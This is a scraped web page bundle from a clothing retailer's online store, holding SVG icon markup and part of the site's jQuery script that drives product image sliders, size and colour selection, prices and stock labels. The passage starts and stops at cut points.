4.23479C5.55942 4.20954 5.68892 4.13671 5.74528 4.07293C5.80815 4.00165 5.84764 3.89068 5.84764 3.7851C5.84764 3.6352 5.80114 3.56633 5.48284 3.24475C5.28222 3.04203 5.03175 2.78083 4.92623 2.66433C4.75594 2.47629 4.74593 2.45247 4.83723 2.45247C4.8938 2.45247 5.10488 2.48298 5.3063 2.52031ZM3.67025 6.02308C3.91803 6.07018 4.43609 6.13013 4.82152 6.15631C5.20694 6.18253 5.54201 6.20872 5.56613 6.21456C5.59026 6.22036 5.66053 6.34944 5.72225 6.50131C5.78397 6.65322 5.91066 6.8922 6.00371 7.03235C6.09681 7.17249 6.37572 7.46972 6.62349 7.69282C6.87126 7.91592 7.24122 8.19567 7.44564 8.31449C7.72665 8.47787 7.86415 8.53059 8.00951 8.53059C8.15432 8.53059 8.28686 8.48014 8.54655 8.32631C8.73616 8.21395 9.04224 7.99616 9.22679 7.84233C9.41134 7.68854 9.65821 7.45156 9.77539 7.31575C9.89252 7.17993 10.056 6.9484 10.1386 6.80122C10.2212 6.65403 10.3151 6.46103 10.3474 6.37232L10.406 6.21104L10.9924 6.17932C11.315 6.16188 11.7704 6.11831 12.0044 6.08254C12.2384 6.04681 12.65 5.96603 12.9191 5.90314L13.4085 5.78874L13.6819 5.9969C13.8323 6.11139 14.0333 6.28989 14.1287 6.39359C14.224 6.49725 14.3816 6.73172 14.4788 6.91464C14.5761 7.0976 14.7015 7.40727 14.7574 7.60281C14.8134 7.79839 14.885 8.19393 14.9166 8.48179C14.9598 8.8751 14.9598 9.16916 14.9168 9.66501C14.8854 10.0279 14.8246 10.5055 14.7817 10.7262C14.7389 10.947 14.6384 11.3585 14.5585 11.6406C14.4785 11.9227 14.3418 12.3342 14.2547 12.5549C14.1675 12.7757 14.0402 13.0768 13.9717 13.224C13.9033 13.3712 13.7156 13.7257 13.5546 14.0119C13.3936 14.298 13.1343 14.7084 12.9784 14.9237C12.8225 15.1391 12.5569 15.4769 12.3883 15.6746C12.2197 15.8722 11.901 16.202 11.6802 16.4073C11.4593 16.6126 11.0533 16.9321 10.778 17.1173C10.4973 17.3062 10.0577 17.5473 9.77695 17.6664C9.50164 17.7832 9.12999 17.9146 8.95104 17.9583C8.72054 18.0146 8.44323 18.038 8 18.0385C7.53889 18.0389 7.28872 18.0174 7.04896 17.9563C6.87001 17.9109 6.49835 17.7789 6.22305 17.6631C5.94775 17.5474 5.54115 17.3322 5.31946 17.1849C5.09777 17.0376 4.76175 16.7887 4.57274 16.6317C4.38374 16.4746 4.06399 16.1698 3.86216 15.9543C3.66034 15.7387 3.36197 15.3858 3.19914 15.17C3.03626 14.9542 2.77978 14.5786 2.62921 14.3353C2.4786 14.092 2.2496 13.6757 2.12026 13.4101C1.99096 13.1445 1.78784 12.6628 1.66886 12.3396C1.54983 12.0165 1.40397 11.5514 1.34461 11.3061C1.28524 11.0608 1.2055 10.6593 1.16736 10.414C1.12922 10.1687 1.08277 9.72714 1.06415 9.43276C1.04368 9.10935 1.05329 8.70762 1.08853 8.41765C1.12056 8.15374 1.19109 7.78243 1.24525 7.59251C1.29941 7.40264 1.43521 7.07664 1.54703 6.86812C1.71556 6.55385 1.82248 6.42687 2.17196 6.12562L2.59362 5.76229L2.90667 5.84989C3.07886 5.89806 3.42248 5.97602 3.67025 6.02308ZM4.66575 7.61356C4.60758 7.62315 4.49996 7.6868 4.42658 7.75504C4.33223 7.84282 4.28443 7.94527 4.26315 8.10526C4.24659 8.22966 4.24914 8.42693 4.26881 8.5437C4.29329 8.68924 4.34915 8.7957 4.44656 8.8825C4.55698 8.98085 4.63486 9.00904 4.79649 9.00904C4.95812 9.00904 5.036 8.98085 5.14642 8.8825C5.24383 8.7957 5.29969 8.68924 5.32417 8.5437C5.34384 8.42693 5.34624 8.22885 5.32957 8.10343C5.30715 7.93457 5.2633 7.84447 5.16049 7.75615C5.0842 7.69059 4.96542 7.62774 4.8966 7.61655C4.82777 7.60535 4.72386 7.60402 4.66575 7.61356ZM11.0728 7.61356C11.0146 7.62315 10.907 7.6868 10.8336 7.75504C10.7392 7.84282 10.6914 7.94527 10.6702 8.10526C10.6536 8.22966 10.6562 8.42693 10.6758 8.5437C10.7003 8.68924 10.7562 8.7957 10.8536 8.8825C10.964 8.98085 11.0419 9.00904 11.2035 9.00904C11.3651 9.00904 11.443 8.98085 11.5534 8.8825C11.6508 8.7957 11.7067 8.68924 11.7312 8.5437C11.7509 8.42693 11.7533 8.22885 11.7366 8.10343C11.7142 7.93457 11.6703 7.84447 11.5675 7.75615C11.4912 7.69059 11.3724 7.62774 11.3036 7.61655C11.2348 7.60535 11.1309 7.60402 11.0728 7.61356ZM2.8448 10.1168C2.74739 10.2036 2.69153 10.3101 2.66706 10.4556C2.64738 10.5724 2.64498 10.7705 2.66165 10.8959C2.68432 11.0666 2.72877 11.1568 2.83849 11.2546C2.95392 11.3574 3.02965 11.3851 3.19473 11.3851C3.35981 11.3851 3.43555 11.3574 3.55097 11.2546C3.66069 11.1568 3.70514 11.0666 3.72782 10.8959C3.74449 10.7705 3.74208 10.5724 3.72241 10.4556C3.69794 10.3101 3.64207 10.2036 3.54467 10.1168C3.43425 10.0185 3.35636 9.99029 3.19473 9.99029C3.03311 9.99029 2.95522 10.0185 2.8448 10.1168ZM6.04831 10.1168C5.9509 10.2036 5.89504 10.3101 5.87056 10.4556C5.85089 10.5724 5.84849 10.7705 5.86516 10.8959C5.88783 11.0666 5.93228 11.1568 6.042 11.2546C6.15743 11.3574 6.23316 11.3851 6.39824 11.3851C6.56332 11.3851 6.63906 11.3574 6.75448 11.2546C6.8642 11.1568 6.90865 11.0666 6.93133 10.8959C6.948 10.7705 6.94559 10.5724 6.92592 10.4556C6.90144 10.3101 6.84558 10.2036 6.74818 10.1168C6.63776 10.0185 6.55987 9.99029 6.39824 9.99029C6.23662 9.99029 6.15873 10.0185 6.04831 10.1168ZM9.25182 10.1168C9.15441 10.2036 9.09855 10.3101 9.07407 10.4556C9.0544 10.5724 9.052 10.7705 9.06867 10.8959C9.09134 11.0666 9.13579 11.1568 9.24551 11.2546C9.36094 11.3574 9.43667 11.3851 9.60175 11.3851C9.76683 11.3851 9.84257 11.3574 9.95799 11.2546C10.0677 11.1568 10.1122 11.0666 10.1348 10.8959C10.1515 10.7705 10.1491 10.5724 10.1294 10.4556C10.105 10.3101 10.0491 10.2036 9.95169 10.1168C9.84127 10.0185 9.76338 9.99029 9.60175 9.99029C9.44013 9.99029 9.36224 10.0185 9.25182 10.1168ZM12.4553 10.1168C12.3579 10.2036 12.3021 10.3101 12.2776 10.4556C12.2579 10.5724 12.2555 10.7705 12.2722 10.8959C12.2949 11.0666 12.3393 11.1568 12.449 11.2546C12.5644 11.3574 12.6402 11.3851 12.8053 11.3851C12.9703 11.3851 13.0461 11.3574 13.1615 11.2546C13.2712 11.1568 13.3157 11.0666 13.3383 10.8959C13.355 10.7705 13.3526 10.5724 13.3329 10.4556C13.3085 10.3101 13.2526 10.2036 13.1552 10.1168C13.0448 10.0185 12.9669 9.99029 12.8053 9.99029C12.6436 9.99029 12.5658 10.0185 12.4553 10.1168ZM4.51173 12.4413C4.40451 12.4995 4.33478 12.5836 4.29929 12.6976C4.27021 12.7908 4.24644 12.9575 4.24644 13.0679C4.24644 13.1783 4.27021 13.3449 4.29929 13.4382C4.33478 13.5521 4.40451 13.6362 4.51173 13.6944C4.59952 13.7422 4.72766 13.7812 4.79649 13.7812C4.86531 13.7812 4.99345 13.7422 5.08125 13.6944C5.18847 13.6362 5.25819 13.5521 5.29368 13.4382C5.32277 13.3449 5.34654 13.1783 5.34654 13.0679C5.34654 12.9575 5.32277 12.7908 5.29368 12.6976C5.25819 12.5836 5.18847 12.4995 5.08125 12.4413C4.99345 12.3936 4.86531 12.3545 4.79649 12.3545C4.72766 12.3545 4.59952 12.3936 4.51173 12.4413ZM7.71524 12.4413C7.60802 12.4995 7.53829 12.5836 7.5028 12.6976C7.47372 12.7908 7.44995 12.9575 7.44995 13.0679C7.44995 13.1783 7.47372 13.3449 7.5028 13.4382C7.53829 13.5521 7.60802 13.6362 7.71524 13.6944C7.80303 13.7422 7.93117 13.7812 8 13.7812C8.06882 13.7812 8.19696 13.7422 8.28476 13.6944C8.39198 13.6362 8.4617 13.5521 8.49719 13.4382C8.52628 13.3449 8.55005 13.1783 8.55005 13.0679C8.55005 12.9575 8.52628 12.7908 8.49719 12.6976C8.4617 12.5836 8.39198 12.4995 8.28476 12.4413C8.19696 12.3936 8.06882 12.3545 8 12.3545C7.93117 12.3545 7.80303 12.3936 7.71524 12.4413ZM10.9187 12.4413C10.8115 12.4995 10.7418 12.5836 10.7063 12.6976C10.6772 12.7908 10.6535 12.9575 10.6535 13.0679C10.6535 13.1783 10.6772 13.3449 10.7063 13.4382C10.7418 13.5521 10.8115 13.6362 10.9187 13.6944C11.0065 13.7422 11.1347 13.7812 11.2035 13.7812C11.2723 13.7812 11.4005 13.7422 11.4883 13.6944C11.5955 13.6362 11.6652 13.5521 11.7007 13.4382C11.7298 13.3449 11.7536 13.1783 11.7536 13.0679C11.7536 12.9575 11.7298 12.7908 11.7007 12.6976C11.6652 12.5836 11.5955 12.4995 11.4883 12.4413C11.4005 12.3936 11.2723 12.3545 11.2035 12.3545C11.1347 12.3545 11.0065 12.3936 10.9187 12.4413ZM6.2675 14.75C6.20934 14.7596 6.10172 14.8232 6.02834 14.8914C5.93399 14.9792 5.88618 15.0817 5.86491 15.2417C5.84834 15.3661 5.85089 15.5633 5.87056 15.6801C5.89504 15.8256 5.9509 15.9321 6.04831 16.0189C6.15873 16.1173 6.23662 16.1454 6.39824 16.1454C6.55987 16.1454 6.63776 16.1173 6.74818 16.0189C6.84558 15.9321 6.90144 15.8256 6.92592 15.6801C6.94559 15.5633 6.948 15.3653 6.93133 15.2398C6.9089 15.071 6.86506 14.9809 6.76224 14.8926C6.68596 14.827 6.56718 14.7641 6.49835 14.7529C6.42953 14.7418 6.32561 14.7404 6.2675 14.75ZM9.47101 14.75C9.41285 14.7596 9.30523 14.8232 9.23185 14.8914C9.13749 14.9792 9.08969 15.0817 9.06842 15.2417C9.05185 15.3661 9.0544 15.5633 9.07407 15.6801C9.09855 15.8256 9.15441 15.9321 9.25182 16.0189C9.36224 16.1173 9.44013 16.1454 9.60175 16.1454C9.76338 16.1454 9.84127 16.1173 9.95169 16.0189C10.0491 15.9321 10.105 15.8256 10.1294 15.6801C10.1491 15.5633 10.1515 15.3653 10.1348 15.2398C10.1124 15.071 10.0686 14.9809 9.96575 14.8926C9.88947 14.827 9.77069 14.7641 9.70186 14.7529C9.63304 14.7418 9.52912 14.7404 9.47101 14.75Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/menu.svg
body_size: 126
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 19" enable-background="new 0 0 18 19" width="18" height="19" role="img"><path d="M0 3h18v1h-18z"></path>,<path d="M0 9h18v1h-18z"></path><path d="M0 15h18v1h-18z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/50.svg
body_size: 125
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><g fill="none" stroke="#383E44" stroke-miterlimit="10"><circle cx="12.5" cy="13.6" r="10.9"/><path d="M4.4 21.6L20.6 5.5m0 16.1L4.4 5.5"/></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914
body_size: 31489
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541";s:6:"source";s:70:"/local/components/cetera/catalog.item_major/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const element = $(".fruit");
  let $sled = $(".sled");
  var mainSlider;
  // Флаг: размер не выбран при попытке добавить в корзину (мобилка)
  let isMissingSizeForBasketAdd = false;

  if ($sled.length && !$sled.hasClass("slick-initialized")) {
    mainSlider = $sled.slick({
      infinite: true,
      dots: false,
      arrows: true,
      variableWidth: true,
      rows: 0,
      fade: false,
      swipeToSlide: true,
      prevArrow:
        '<span class="slick-prev"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',
      nextArrow:
        '<span class="slick-next"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',

      responsive: [
        {
          breakpoint: 1020,
          settings: { dots: true, arrows: false },
        },
      ],
    });

    $(".sled").on(
      "beforeChange",
      function (event, slick, currentSlide, nextSlide) {
        $(".connect__item_curr").removeClass("connect__item_curr");
        $(".connect__item").eq(nextSlide).addClass("connect__item_curr");
      }
    );

    $(document).on("click", ".connect__item", function () {
      const currNum = $(this).index();
      $(".sled").slick("slickGoTo", currNum);
      $(".connect__item_curr").removeClass("connect__item_curr");
      $(this).addClass("connect__item_curr");
    });
  }

  var skuLoading = false;
  var subscribeLoading = false;

  function getMatchingTextSize(size) {
    return $(`label[data-value="${size}"] .day__text`)?.[0]?.outerHTML ?? '';
  }

  const selectSku = function (event, item = false) {
    // $(".stay").addClass("hide");
    // $(".consent").addClass("hide");
    // event.preventDefault();
    if (skuLoading == true) {
      return false;
    }
    let $this = item ? item : $(this);
    const value = $this.attr('data-value');

    const $addBasketButton = $('.buy_modal .vend__button');
    const $sizeSelectorValue = $('.size-select .size-select__value');
    const isSizeChanged = $this.closest('.day__item_size').length;

    $sizeSelectorValue.html(isSizeChanged ? ($this[0]?.innerHTML?.trim() || 'Выбрать') : 'Выбрать');

    $addBasketButton.toggleClass('vend__button_lock', !isSizeChanged && !$('.size-select').hasClass('hide'));

    if ($this.hasClass("tint_active")) {
      $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active');
      return true;
    }

    $(".vend__button").prop("disabled", true);
    // $(".vend__button").text("Загрузка ⟳");
    let $property = $this.closest(".skuPropertyList");
    // loading bar
    if ($property.hasClass('jsRazmerContainer')) {
      $('.jsRazmerContainer .skuPropertyLinkDetail').removeClass("tint_active");
    } else {
      $property.find(".skuPropertyLinkDetail").removeClass("tint_active");
    }
    let $item = $this.closest(".fruit");
    if($property.data('name') == 'TSVET_ECOM') { //when click selectSku by color, delete active from size
      $($item).find('.jsRazmerContainer').find(".skuPropertyLinkDetail.tint_active").removeClass("tint_active");
    }
    let $storeBtn = $(document).find(".recent__link--store");
    let props = "";
    let params = "";
    let highload = "";


    $this.addClass("tint_active");
    $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active')

    $item.find(".skuPropertyList").each(function (index, prop) {
      let $nameProp = $(prop).data("name");
      if ($(prop).data("highload") == "Y") {
        highload = highload + $nameProp + ";";
      }

      $(prop)
        .find(".skuPropertyLinkDetail")
        .each(function () {
          let item = $(this);
          props = props + $nameProp + ":" + item.data("value") + ";";
          if (item.hasClass("tint_active")) {
            params = params + $nameProp + ":" + item.data("value") + ";";
          }
        });
    });

    skuLoading = true;
    //const showDeactivated = $item.data("show-deactivated");
    // TODO: нельзя для всего компонента указывать $arParams["SHOW_DEACTIVATED"] = N, указываем здесь явно
    const showDeactivated = false;
    let paramType = '';
    if ($(event.target).closest('.fruit__flex').data('name') === 'TSVET_ECOM') {
      paramType = $(event.target).closest('.fruit__flex').data('name');
    } else if ($(event.target).closest('.day__wrap')) {
      paramType = $(event.target).closest('.day__wrap').data('name');
    }

    $.getJSON(
      ajaxPathBase +
      "?act=selectSku&show_delivery=N&props=" +
      encodeURIComponent(props) +
      "&price-code=" +
      encodeURIComponent($item.data("price-code")) +
      "&params=" +
      encodeURIComponent(params) +
      "&highload=" +
      encodeURIComponent(highload) +
      "&product_id=" +
      $item.data("product-id") +
      "&iblock_id=" +
      $item.data("iblock-id") +
      "&HIDE_AVAILABLE=" +
      "N" +
      "&SHOW_DEACTIVATED=" +
      encodeURIComponent(showDeactivated) +
      "&slice=N" +
      "&prop_id=" +
      $item.data("prop-id") +
      "&param-type=" + paramType
    )
      .done(function (http) {
        let $props = http[1].PROPERTIES;
        let $user = http[2].USER;
        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        let $deliveryBlock = http[4].DELIVERY_BLOCK;
        let $imagesContainer = $item.find(".sled");
        let $miniatureContainer = $item.find(".connect");
        let $priceContainer = $item.find(".fruit__lock");
        let $priceContainerModal = $item.find(".fruit__lock__modal");

        $('#reveal-book').attr('data-product-id', $product.ID);
        updateFavoritesIcon($item);

        if ($("#mobile-dunk").length) {
          let razmerValue = Object.keys($props.RAZMER).find(
            (r) => $props.RAZMER[r] == "Y"
          );
          if (razmerValue) {
            $("#mobile-dunk").html(razmerValue);
          }
        }

        if ($product.YAPAY) {
          window[window['YaPayInstanceName']].resetPaymentSession($product.YAPAY);
        }

        if ($product.DETAIL_PAGE_URL) {
          let locParams = document.location.search;
          let loc = document.location.pathname;

          loc = $product.DETAIL_PAGE_URL + locParams;
          history.replaceState(
            {
              changedItem: params,
            },
            "",
            loc
          );
        }

        $item.attr("data-item", $product.ID);
        $item.attr("data-xml", $product.XML_ID);

        $item.attr(
          "data-price-value",
          $product.PRICE.RESULT_PRICE.DISCOUNT_PRICE
        );

        $item.attr(
          "data-bar-code",
          $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
            ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
            : ""
        );

        $item.attr("data-code", $product.CODE);

        if ($("#book-reveal").length) {
          $("#book-reveal").attr("data-popup-id", $product.ID);

          $("#book-reveal").attr(
            "data-popup-code",
            $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
              ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
              : ""
          );
        }
        if ($storeBtn.length) {
          $storeBtn.attr(
            "data-popup-code",
            $product.PROPERTIES.CML2_BAR_CODE.VALUE
          );
          $storeBtn.attr("data-popup-id", $product.ID);
        }
        $item.find(".fruit__like").attr("data-offer-id", $product.ID);

        let $curColor = $product.PROPERTIES.TSVET_ECOM?.VALUE || null;
        if ($curColor && window.colorOffersId && window.colorOffersId[$curColor]) {
          $item.find(".fruit__like").attr("data-offer-ids", window.colorOffersId[$curColor].join(','));
        }

        if ($product.CAN_BUY == "N") {
          $(".consent__input").val($subscribe.EMAIL);
          $(".vend").addClass("hide");
          if (!$('.buy_modal .vend__button').hasClass('vend__button_lock')) {
            if (!$('.buy_modal').hasClass('js-always-enabled')) {
              $(".buy_modal").addClass("buy_modal_disabled");
            }
          }
          $(".roll__input").prop(
            "checked",
            $subscribe.STATUS == "Y" ? true : false
          );

          if ($subscribe.STATUS == "Y") {
            $(".consent").addClass("hide");
            $(".stay").removeClass("hide");
          } else {
            $(".stay").addClass("hide");
            $(".consent").removeClass("hide");
          }
        }

        if ($product.CAN_BUY == "Y") {
          $(".stay").addClass("hide");
          $(".consent").addClass("hide");
          $(".vend").removeClass("hide");
          $(".buy_modal").removeClass("buy_modal_disabled");
        }

        if ($("#delivery-block").length) {
          $("#delivery-block").addClass("hide");
          loadDeliveries();
        }

        if ($product.IMAGES.length) {
          let images = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<a />", {
              class: "sled__slide",
              "data-fancybox": "gal-prods",
              "data-thumb": img.LARGE_PICTURE.src,
              href: img.LARGE_PICTURE.src,
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let video = $("<video />", {
              src: $product.VIDEO.SRC,
              autoplay: "",
              muted: "",
              loop: "",
              playsinline: "",
            });

            let videoIcons = $("<div />", {
              class: "sled__icon",
            }).html(
              '<img src="/local/templates/cetera_common/images/play.svg" alt="">'
            );

            let videoSlide = $("<a />", {
              class: "sled__slide sled__slide_video",
            }).html([video, videoIcons]);
            images.push(videoSlide);

            if (!$(".vessel__tri").length) {
              $(".sled").before('<button class="vessel__tri"></button>');
            }
          } else {
            if ($(".vessel__tri").length) {
              $(".vessel__tri").remove();
            }
          }

          let imagesMiniature = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<div />", {
              class: "connect__item",
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let videoMiniature = $("<div />", {
              class: "connect__item",
            }).html('<div class="connect__video"></div>');

            imagesMiniature.push(videoMiniature);
          }

          mainSlider.slick("unslick");

          $imagesContainer.empty().html(images);
          $miniatureContainer.empty().html(imagesMiniature);

          mainSlider.slick("reinit").slick("refresh");
        }

        if ($props.HEIGHT) {

          let sizes = Object.keys($props.HEIGHT)
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.HEIGHT[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.HEIGHT_RANGE && Object.values($product.HEIGHT_RANGE)) {
                for (
                  let i = 0;
                  i <= Object.values($product.HEIGHT_RANGE).length;
                  i++
                ) {
                  if (
                    Object.values($product.HEIGHT_RANGE)[i] &&
                    Object.values($product.HEIGHT_RANGE)[i][size]
                  ) {
                    sizetwo = Object.values($product.HEIGHT_RANGE)[i][size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.HEIGHT[size] == "D" ||
                  $props.HEIGHT[size] == "YD" ||
                  $props.HEIGHT[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "leg-length",
              };

              if ($props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });
              label.html([text, text2]);
              wrapper.html([input, label]);
              return wrapper;
            });

          $item.find(".jsHeightContainer").html(sizes);

          if (Object.values($props.HEIGHT).every(i => i === 'AD')) {
            $('.jsHeightTitle').hide();
          } else {
            $('.jsHeightTitle').show();
          }
        }

        if ($props.RAZMER) {
          let sizeContainer = $item.find(".jsRazmerContainer");

          let sizes = Object.keys($props.RAZMER)
            .sort((a,b) => {
              const numA = parseFloat(a.replace(',', '.'));
              const numB = parseFloat(b.replace(',', '.'));

              if (isNaN(numA) || isNaN(numB)) {
                return 0;
              }

              return numA - numB;
            })
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.RAZMER[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.SIZES_RANGE) {
                const ranges = Array.isArray($product.SIZES_RANGE) ? $product.SIZES_RANGE : [$product.SIZES_RANGE];
                for (const range of ranges) {
                  if (range && range[size]) {
                    sizetwo = range[size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.RAZMER[size] == "D" ||
                  $props.RAZMER[size] == "YD" ||
                  $props.RAZMER[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "razmer",
              };

              // day__input_disabled
              if ($props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });

              // кнопка подписки на размер
              const sizeSubscription = sizeSubscriptions?.[size];
              let subscriptionLinkHtml = '<a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription"></a>';
              if (sizeSubscription) {
                const isSubscribed = sizeSubscription.status === 'Y';
                const linkText = isSubscribed ? 'Вы подписаны' : 'Подписаться';
                const subscriptionStatus = isSubscribed ? 'Y' : 'N';
                subscriptionLinkHtml = `
                <a
                  class="fruit__link js-call-subscribe"
                  data-leak="reveal-size-subscription"
                  data-product-id="${sizeSubscription.productId}"
                  data-subscription="${subscriptionStatus}"
                >
                  ${linkText}
                </a>
              `;
              }

              let text3 = $props.RAZMER[size] == "D" ||
                          $props.RAZMER[size] == "YD" ||
                          $props.RAZMER[size] == "AD"
                            ? subscriptionLinkHtml
                            : null;

              label.html([text, text2, text3]);
              wrapper.html([input, label]);
              return wrapper;
            });

          sizeContainer.html(sizes);
        }

        // price
        if (Object.keys($product.PRICE).length) {
          const hasBasePrice = $product.PRICE?.BASE_PRICE?.PRICE;
          const currentPrice = $product.PRICE.RESULT_PRICE.BASE_PRICE;

          const priceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red'
            : 'fruit__price';

          const $price = $('<div />', {
            class: priceClasses,
            html: currentPrice
          });

          const $oldPrice = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          const modalPriceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red buy_modal_price'
            : 'fruit__price buy_modal_price';

          const $priceModal = $('<div />', {
            class: modalPriceClasses,
            html: currentPrice
          });

          const $oldPriceModal = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old buy_modal_price',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          $priceContainer.html([$price, $oldPrice]);
          $priceContainerModal.html([$priceModal, $oldPriceModal]);
        }

        let $tagLabel = $item.find(".fruit__online");
        if (!$tagLabel.hasClass("coming-soon")) {
          if (
            $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
            $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
            $product.STORES_STOCKS_COUNT == 0
          ) {
            $tagLabel.show();
            $tagLabel.html("Только онлайн");
          }

          if (
            $product.PROPERTIES["HAS_COMING_SOON"]
          ) {
            $tagLabel.show();
            $tagLabel.html("Скоро в продаже");
          }
        }
        if (
          $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
          $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.PROPERTIES.NO_MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.STORES_STOCKS_COUNT != 0
        ) {
          $tagLabel.hide();
        }

        if ($product["PRICE"]["DISCOUNT_PERCENT"]) {
          $item
            .find(".fruit__discount")
            .html($product["PRICE"]["DISCOUNT_PERCENT"] + "%");
        }

        if ($product.PROPERTIES["SALE_MESSAGE"]) {
          const saleMessage = $item.find(".sale__message");
          saleMessage.empty();
          saleMessage.text($product.PROPERTIES.SALE_MESSAGE.VALUE);
        }

        $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");

        updateFavoritesIcon($item);

        let $dvBlock = $("#delivery-block");
        if ($dvBlock.length) {
          $dvBlock.html($deliveryBlock);
        }
        skuLoading = false;
        dataLayerShowDetail(
          {
            name: $product["NAME"],
            id: $product["ID"],
            price: $product["PRICE"]["PRICE"]["PRICE"],
          },
          $item
        );
        // loadCompleteImage(
        //   $(".fruit").attr("data-item"),
        //   $(".fruit").attr("data-code"),
        //   $(".fruit").attr("data-section")
        // );
        $(".vend__button").text("Добавить в корзину");
        $(".vend__button").prop("disabled", false);
        updateCartButton($product);
        btnModalActive()

        // set RAZMER params to hash
        const razmerMatch = params.match(/\bRAZMER:([^;]*)/);
        if (razmerMatch && razmerMatch[0]) {
          history.replaceState(null, "", `#${razmerMatch[0]}`);
        }

        /**
         * Добавить в корзину после выбора размера,
         * если размер не был выбран до этого (мобилка)
         */
        if (isMissingSizeForBasketAdd && $(window).width() <= 576) {
          $('.buy_modal .vend__button:not(.vend__button_blue)').click();
          isMissingSizeForBasketAdd = false;
        }
      })
      .fail(function (jqxhr, textStatus, error) {
        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
  };

  function btnModalActive() {
    let modalBtns = $(".buy_modal_btns.buy_modal_btns__disabled");
    if (modalBtns.length > 0) {
      modalBtns.removeClass('buy_modal_btns__disabled');
      if(modalBtns.children('.vend__button')[0]) {
        modalBtns.children('.vend__button')[0].removeAttribute("disabled");
      }
    }
  }

  // применение параметров из hash
  (function applyHashParams() {
    const hash = window.location.hash;
    const razmerMatch = hash.match(/RAZMER:([^;]+)/);

    btnModalActive()
    if (!razmerMatch) {
      // дефолтный размер для селектора (мобилка)
      $('.size-select .size-select__value').html(
